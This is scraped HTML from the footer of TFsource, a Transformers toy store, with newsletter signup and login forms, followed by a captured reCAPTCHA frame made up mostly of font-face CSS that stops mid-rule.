        <div class="container-xxl">
          <div class="d-flex flex-column align-items-center justify-content-center text-center inside--padd">
            <h1 class="fs-30 mb-0 pb-3 text-secondary text-uppercase text-decoration-none fw-800 font-eurostile">DON'T MISS OUT ON THE LATEST Tfsource NEWS, DEALS & MORE!</h1>
              <div class="fs-16 text-secondary pb-5"> Stay up to date with our exclusive products, contests, giveaways and everything that is awesome! </div>
                <div class="enter--email--box">
                      <form action="/subscribe/" class="clearfix" id="subscribeemailaddress">
                        <div class="input-group col-12">              
                          <input type="email" id="news_email" name="news_email" placeholder="Enter your email" autocomplete="off" class="col-9">                              
                          <div class="row col-3 align-items-center cursor-pointer">
                            <button class="btn text-uppercase cursor-pointer mb-0 fs-16 fw-bold font-eurostile text-white d-flex flex-row align-items-center justify-content-evenly g-recaptcha" data-size="invisible" data-sitekey="6LeeW3IoAAAAAFBLmwp2rnGf9S56xJQ1ZLHWUgwS" data-callback="submitSubscribeForm" id="submitSubscribe22">
                              Sign up
                              <img src="/assets/src/images/svg/sm-arrow-right.svg" alt="subscribe" class="ms-2">
                            </button>
                                                             
                          </div>                
                        </div>
                        <!-- <button style="display:none;" class="g-recaptcha" data-size="invisible" data-sitekey="" data-callback="submitForm" id="button_subscribe_submit" >Submit</button> -->
                      </form>
                      <div id="subscribe_error" class="fs-14 text-start text-danger fw-800 mt-2"></div>
                </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <div class="modal fade newsletter--modal" id="ressponseModal" role="dialog">
    <div class="modal-dialog">
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header bg-dark"> 
          <h2 class="fs-20 mb-0 fw-850">Newsletter Signup</h2>
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
        </div>
        <div class="modal-body " id="modal_body_text">

        </div>
        <div class="modal-footer flex-column">
          <!-- <button type="submit" class="btn btn-default btn-default pull-left" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Cancel</button>          -->
            <p class="fs-14">Thanks and Best Regards,</p>
            <p><strong>Curt &amp; the TFsource Team</strong></p>
            <img src="/public/images/TFsourceTeam.png" width="144" height="200" alt="Curt &amp; the TFsource Team"/>
        </div>
      </div>
    </div>
  </div>


  <!-- Cart Drawer start-->
<div class="offcanvas offcanvas-end cart--view--wrapper" tabindex="-1" id="cartWrapperView" aria-labelledby="cartWrapperViewLabel"></div>
  <!-- Cart Drawer end-->

  <div class="modal fade global--modal" id="common_modal_popup" role="dialog">
    <div class="modal-dialog modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header border-0 p-4" id="common_modal_header"> 
          <h2 class="fs-20 mb-0 fw-850 " id="modal_popup_title"></h2>
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
        </div>
        <div class="modal-body px-4 py-2 fs-13 font-gotham" id="common_modal_body_text">
        </div>
        <div class="modal-footer justify-content-start border-0 p-4" id="common_modal_footer">
        </div>
      </div>
    </div>
  </div>

  <!-- Login Modal -->
  <div class="modal fade global--modal login--modal" id="loginModal" tabindex="-1" aria-labelledby="loginModalLabel" data-bs-backdrop="static" data-bs-keyboard="false" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header border-0 pb-0 pt-0">
          <button type="button" class="btn-close pop_close" data-bs-dismiss="modal" aria-label="Close"></button>
        </div>
        <div class="modal-body text-center font-eurostile"> 
          <div class="row">
            <div class="col-12">
              <img src="/assets/src/images/svg/tfs-login-logo.svg" alt="">
              <h2 class="fw-850 fs-26 text-primary text-uppercase main--heading">account sign in</h2>
            </div>
            <div class="col-12">
              <div class="alert alert-success" id="success_login_popup_form" style="display:none;"></div>
              <div class="alert alert-danger" id="danger_login_popup_form" style="display:none;"></div>
            </div>
            <form class="col-12"  name="login_form" id="login_form">
              <input type="text" class="form-control lg--field text-center fs-16 font-gotham w-100" aria-label="" placeholder="Email address" name="username" id="username">
              <!-- <div class="error font-gotham fs-14 mt-2">Please enter valid data</div> -->
              <div class="d-flex w-100 position-relative flex-column">
                <input type="password" class="form-control lg--field text-center fs-16 font-gotham w-100 mt-3" aria-label="" placeholder="Password"  name="password" id="password">
                <button type="button" class="btn btn-light password--btn d-flex align-items-center justify-content-center" id="passwordbtn">
                  <i class="icon icon--visibility-cross"></i>
                </button>
                <!-- <div class="error font-gotham fs-14 mt-2">Please enter valid data</div> -->
              </div>
              <div class="d-flex align-items-center justify-content-between forgot--link">
                <div class="form-check">
                  <input class="form-check-input" type="checkbox" id="remember_me" name="remember_me" value="1" >
                  <label class="d-flex flex-column align-items-start  form-check-label font-gotham fs-14 fw-700 cursor-pointer text-primary keep--me" for="remember_me">
                    Keep me signed in 
                    <span class="fw-500 fs-12"> Only check if on a private device </span>
                  </label>
                </div>
                <a href="/customer/forgot/" class="text-danger fs-14 fw-500">Forgot Your Password</a>
              </div>
              <input type="hidden" name="csrf_token" id="csrf_token" value="040622" >
              <button class="btn btn-danger btn-xl fw-700 w-100 font-eurostile text-uppercase fs-16 signin--btn signIn">
                sign in
                <i class="icon--btn icon--plus--white ms-3"></i>
              </button>
            </form>

            <div class="col-12 d-flex align-items-start justify-content-center">
              <h3 class="fs-20 fw-700 text-primary">Don't Have an Account?</h3>
            </div>

            <div class="col-12 d-flex align-items-start justify-content-center">
              <a class="btn btn-danger btn-xl fw-700 w-100 font-eurostile text-uppercase fs-16 signin--btn mb-0 caa--btn bg-primary" href="https://tfsource.com/customer/create-account/">
                Create an account
                <i class="icon--btn icon--plus--white ms-3"></i>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
<section class="container-fluid ">
    <div class="row ">
      <div class="col-12 bg-primary">
        <div class="container-xxl ">
          <div class="d-flex align-items-center justify-content-center">
            <div class="flex-row d-flex col-12 pt-2 pb-2 subscription--footer">
                                    <div class="outer--wrap">
                      <div class="d-flex align-items-center w-100 py-3 ps-2">
                                                  <a href="https://tfsource.com/customer-benefits#free-shipping">
                            <img src="https://s3.amazonaws.com/tf.images/front/TFS_2476.png" alt="FREE SHIPPING" class="me-3 w-58p">
                          </a>
                                                <div class="d-flex flex-column">
                          <a href="https://tfsource.com/customer-benefits#free-shipping" class="font-eurostile text-secondary fw-700 fs-18 mb-1 text-uppercase text-decoration-none ls-05">
                          FREE SHIPPING</a>
                                                      <a class="d-flex align-items-center fs-13 text-secondary fw-normal text-decoration-none cursor-pointer" href="https://tfsource.com/customer-benefits#free-shipping">Learn More
                              <img src="/assets/src/images/svg/sm-arrow-right.svg" alt="FREE SHIPPING" class="ms-2 mt-1">
                            </a>
                                                  </div>
                      </div>
                    </div>
                                    <div class="outer--wrap">
                      <div class="d-flex align-items-center w-100 py-3 ps-2">
                                                  <a href="https://tfsource.com/customer-benefits#get-it-fast">
                            <img src="https://s3.amazonaws.com/tf.images/front/TFS_7922.png" alt="GET IT FAST" class="me-3 w-58p">
                          </a>
                                                <div class="d-flex flex-column">
                          <a href="https://tfsource.com/customer-benefits#get-it-fast" class="font-eurostile text-secondary fw-700 fs-18 mb-1 text-uppercase text-decoration-none ls-05">
                          GET IT FAST</a>
                                                      <a class="d-flex align-items-center fs-13 text-secondary fw-normal text-decoration-none cursor-pointer" href="https://tfsource.com/customer-benefits#get-it-fast">Learn More
                              <img src="/assets/src/images/svg/sm-arrow-right.svg" alt="FREE SHIPPING" class="ms-2 mt-1">
                            </a>
                                                  </div>
                      </div>
                    </div>
                                    <div class="outer--wrap">
                      <div class="d-flex align-items-center w-100 py-3 ps-2">
                                                  <a href="https://tfsource.com/customer-benefits#order-tracking">
                            <img src="https://s3.amazonaws.com/tf.images/front/TFS_5638.png" alt="Order Stacking" class="me-3 w-58p">
                          </a>
                                                <div class="d-flex flex-column">
                          <a href="https://tfsource.com/customer-benefits#order-tracking" class="font-eurostile text-secondary fw-700 fs-18 mb-1 text-uppercase text-decoration-none ls-05">
                          Order Stacking</a>
                                                      <a class="d-flex align-items-center fs-13 text-secondary fw-normal text-decoration-none cursor-pointer" href="https://tfsource.com/customer-benefits#order-tracking">Learn More
                              <img src="/assets/src/images/svg/sm-arrow-right.svg" alt="FREE SHIPPING" class="ms-2 mt-1">
                            </a>
                                                  </div>
                      </div>
                    </div>
                                    <div class="outer--wrap">
                      <div class="d-flex align-items-center w-100 py-3 ps-2">
                                                  <a href="https://tfsource.com/source-points/">
                            <img src="https://s3.amazonaws.com/tf.images/front/TFS_4419.png" alt="Source Points" class="me-3 w-58p">
                          </a>
                                                <div class="d-flex flex-column">
                          <a href="https://tfsource.com/source-points/" class="font-eurostile text-secondary fw-700 fs-18 mb-1 text-uppercase text-decoration-none ls-05">
                          Source Points</a>
                                                      <a class="d-flex align-items-center fs-13 text-secondary fw-normal text-decoration-none cursor-pointer" href="https://tfsource.com/source-points/">Learn More
                              <img src="/assets/src/images/svg/sm-arrow-right.svg" alt="FREE SHIPPING" class="ms-2 mt-1">
                            </a>
                                                  </div>
                      </div>
                    </div>
                                    <div class="outer--wrap">
                      <div class="d-flex align-items-center w-100 py-3 ps-2">
                                                  <a href="https://tfsource.com/sellyourcollection">
                            <img src="https://s3.amazonaws.com/tf.images/front/TFS_8371.png" alt="we buy toys" class="me-3 w-58p">
                          </a>
                                                <div class="d-flex flex-column">
                          <a href="https://tfsource.com/sellyourcollection" class="font-eurostile text-secondary fw-700 fs-18 mb-1 text-uppercase text-decoration-none ls-05">
                          we buy toys</a>
                                                      <a class="d-flex align-items-center fs-13 text-secondary fw-normal text-decoration-none cursor-pointer" href="https://tfsource.com/sellyourcollection">Learn More
                              <img src="/assets/src/images/svg/sm-arrow-right.svg" alt="FREE SHIPPING" class="ms-2 mt-1">
                            </a>
                                                  </div>
                      </div>
                    </div>
                            </div>
          </div>
        </div>
      </div>
      <section class="container-fluid">
        <div class="row bg-secondary">
          <div class="col-12">
            <div class="container-xl">
              <div class="row footer--wrapper">
                <div class="col-12">
                  <div class="row">
                    <div class="col-12 col-sm-7 col-lg-8 col-xl-4 bot--logo--sec">
                      <div class="pb-3">
                        <img src="/assets/src/images/svg/tfs-logo-desktop-footer.svg" alt="">
                      </div>
                      <div class="fw-bold fs-16 text-black pb-4 font-eurostile">
                        Your All-Access Pass to the World of Transformers
                      </div>
                      <ul class="social-media-icons p-0 d-flex flex-wrap align-items-center">
                        <li class="">
                          <a href="https://www.facebook.com/TFsource" class="bg-dark d-flex align-items-center justify-content-center"> 
                            <img src="/assets/src/images/svg/icon-fb.svg" alt="TFsource Facebook Page" class="icon--normal">
                            <img src="/assets/src/images/svg/icon-fb-red.svg" alt="TFsource Facebook Page" class="icon--hover">
                          </a>
                        </li>
                        <li>
                          <a href="https://instagram.com/tfsource" class="bg-dark d-flex align-items-center justify-content-center"> 
                            <img src="/assets/src/images/svg/icon-insta.svg" alt="TFsource Instagram Page" class="icon--normal">
                            <img src="/assets/src/images/svg/icon-insta-red.svg" alt="TFsource Instagram Page" class="icon--hover">
                          </a>
                        </li>
                        <li>
                          <a href="https://twitter.com/tfsource" class="bg-dark d-flex align-items-center justify-content-center"> 
                            <img src="/assets/src/images/svg/icon-twitter.svg" alt="TFsource Twitter Page" class="icon--hover">
                            <img src="/assets/src/images/svg/icon-twitter-black.svg" alt="TFsource Twitter Page" class="icon--normal">
                          </a>
                        </li>
                        <li>
                          <a href="https://www.youtube.com/TFsource" class="bg-dark d-flex align-items-center justify-content-center"> 
                            <img src="/assets/src/images/svg/icon-yt.svg" alt="TFsource YouTube Page" class="icon--normal">
                            <img src="/assets/src/images/svg/icon-yt-red.svg" alt="TFsource YouTube Page" class="icon--hover">
                          </a>
                        </li>
                      </ul>
                    </div>
                    <div class="col-12 col-sm-5 col-lg-4 col-xl-8 bot--links--sec">
                      <div class="row">
                        <div class="col-12 col-sm-3 col-lg-3">
                            <h2 class="fs-18 fw-850 text-primary text-uppercase mb-0 pb-3 font-eurostile">
                            about
                          </h2>
                          <ul class="m-0 p-0 footer-links">
                            <li class="pb-1">
                              <a href="https://tfsource.com/about/" class="fs-14 text-primary">About Us</a>
                            </li>
                            <li class="pb-1">
                              <a href="https://tfsource.com/contact/" class="fs-14 text-primary">Contact Us</a>
                            </li>
                            <li class="pb-1">
                              <a href="https://tfsource.com/blog/" class="fs-14 text-primary">TFSource Blog</a>
                            </li>
                                                      </ul>
                        </div>
                        <div class="col-12 col-sm-3 col-lg-3">
                            <h2 class="fs-18 fw-850 text-primary text-uppercase mb-0 pb-3 font-eurostile">
                              Support
                            </h2>
                            <ul class="m-0 p-0 footer-links">
                              <li class="pb-1">
                                <a href="https://tfsource.com/faqs/" class="fs-14 text-primary">FAQ's
                                </a>
                              </li>
                              <li class="pb-1">
                                <a href="https://tfsource.com/stack/" class="fs-14 text-primary">Stack FAQ's
                                </a>
                              </li>
                              <li class="pb-1">
                                <a href="https://tfsource.com/shipoptions/" class="fs-14 text-primary">Shipping Options
                                </a>
                              </li>
                              <li class="pb-1">
                                <a href="https://tfsource.com/global/" class="fs-14 text-primary">Global Shipping</a>
                              </li>
                              <li class="pb-1">
                                <a href="https://tfsource.com/sellyourcollection/" class="fs-14 text-primary">Sell us your Collection</a>
                              </li>
                              <li class="pb-1">
                                <a href="https://tfsource.com/gift-card/" class="fs-14 text-primary">TFSource Gift Cards</a>
                              </li>
                              
                                                            <li class="pb-1">
                                <a href="https://tfsource.com/tfsourcevip-rewards/" class="fs-14 text-primary">VIP Rewards</a>
                              </li>
                                                          </ul>
                          </div>
                          <div class="col-12 col-sm-3 col-lg-3 ys--link">
                            <h2 class="fs-18 fw-850 text-primary text-uppercase mb-0 pb-3 font-eurostile">
                              Your Source
                            </h2>
                            <ul class="m-0 p-0 footer-links">
                                                                <li class="pb-1"><a href="https://tfsource.com/customer/create-account/" class="fs-14 text-primary">Create Account</a></li>
                                
                              <li class="pb-1">
                                <a href="https://tfsource.com/source-points/" class="fs-14 text-primary">Source Points
                                </a>
                              </li>
                              
                            </ul>
                          </div>
                          <div class="col-12 col-sm-3 col-lg-3 pol--link">
                            <h2 class="fs-18 fw-850 text-primary text-uppercase mb-0 pb-3 font-eurostile">
                              Policies
                            </h2>
                            <ul class="m-0 p-0 footer-links">
                              <li class="pb-1">
                                <a href="https://tfsource.com/privacy-policy/" class="fs-14 text-primary">Privacy Policy
                                </a>
                              </li>
                              <li class="pb-1">
                                <a href="https://tfsource.com/terms-conditions/" class="fs-14 text-primary ">Terms & Conditions of Sale
                                </a>
                              </li>
                              <li class="pb-1">
                                <a href="https://tfsource.com/vip-terms-conditions/" class="fs-14 text-primary ">VIP Terms & Conditions
                                </a>
                              </li>
                            
                            </ul>
                          </div>
                      </div>
                    </div>
                  </div>
                </div> 
              </div>
            </div>
            <div class="container-xl mb-3">
              <div class="col-12 d-flex justify-content-end">
                <button type="button" id="backToTop"
                  class="back--to--top--btn btn btn-light text-uppercase fs-12 fw-bold align-items-center font-eurostile ">
                  back to top
                  <img class="ms-2" src="/assets/src/images/svg/arrow-top-yellow.svg" alt="">
                </button>
              </div>
            </div>
          </div>
        </div>

        <div class="row bg-dark">
          <div class="col-12">
            <div class=" container-xl ">
              <div class="row footer-end">
                <div class="d-flex flex-wrap justify-content-between align-items-center gap-10">
                  <div class="fs-12 text-primary lh-14">
                    © 2007 - 2026 TFsource All rights reserved.
                  </div>
                  <ul class="m-0 p-0 d-flex flex-wrap align-items-center social-media-icons-end">
                    <li class="">
                      <a class="d-flex align-items-center justify-content-center">
                        <img src="/assets/src/images/png/cc-mc.png" alt="" class="">
                      </a>
                    </li>
                    <li class="">
                      <a class="d-flex align-items-center justify-content-center">
                        <img src="/assets/src/images/png/cc-visa.png" alt="">
                      </a>
                    </li>
                    <li class="">
                      <a class="d-flex align-items-center justify-content-center">
                        <img src="/assets/src/images/png/cc-discover.png" alt="">
                      </a>
                    </li>
                    <li class="">
                      <a class="d-flex align-items-center justify-content-center">
                        <img src="/assets/src/images/png/cc-amex.png" alt="" class="amex">
                      </a>
                    </li>
                    <li class="">
                      <a class="d-flex align-items-center justify-content-center">
                        <img src="/assets/src/images/png/cc-jcb.png" alt="">
                      </a>
                    </li>
                    <li class="">
                      <a class="d-flex align-items-center justify-content-center">
                        <img src="/assets/src/images/png/cc-diners.png" alt="">
                      </a>
                    </li>
                    <li class="">
                      <a class="d-flex align-items-center justify-content-center">
                        <img src="/assets/src/images/png/cc-paypal.png" alt="">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  </section>
  <script>
	var loggedIn = false;
	</script>
  <script src="/assets/src/js/main.js?m=15897490"></script>
  </body>

</html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeeW3IoAAAAAFBLmwp2rnGf9S56xJQ1ZLHWUgwS&co=aHR0cHM6Ly90ZnNvdXJjZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tdeywpegprun
body_size: 48665
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 